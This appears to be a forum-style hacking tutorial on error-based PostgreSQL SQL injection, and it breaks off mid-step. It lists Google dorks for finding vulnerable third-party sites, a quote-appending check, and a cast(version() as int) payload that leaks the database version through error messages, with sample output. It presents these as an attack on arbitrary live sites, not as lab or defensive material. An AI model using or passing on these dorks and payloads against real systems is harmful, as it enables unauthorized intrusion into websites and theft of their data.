 Error based Postgre SQL Injection :

1) Error based Postgre SQL Injection?

Error based Postgre SQL Injection is type of web attack releated to Postgre SQL base. Difference is that you can get all tables, columns and values from columns etc. As title says attack is based on errors, and all results will be shown in errors.

2) Finding vulnerable sites

Use Google dorks:
Code:
inurl:faq.php?id=
inurl:event.php?id=
inurl:index.php?id=

3) Site vulnerability check

Add ' at end of link:
Code:
http://www.link.com/page.php?page=1'

so if we get:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: syntax error at or near

site is vulnerable.

4) Finding database version

Use version() function. In this type of attack query looks a bit complicated then usual SQL Injection so don't get confused.
Code:
http://www.link.com/page.php?page=1+and+1=cast(version()+as+int)--

If function is loaded successfully you will get this on page:
Code:
Warning: pg_query() [function.pg-query]: Query failed: ERROR: invalid input syntax for integer: "PostgreSQL 9.0.4 on i486-pc-linux-gnu, compiled by GCC gcc-4.4.real (Ubuntu 4.4.3-4ubuntu5) 4.4.3, 32-bit"

from where we get database version:
Code: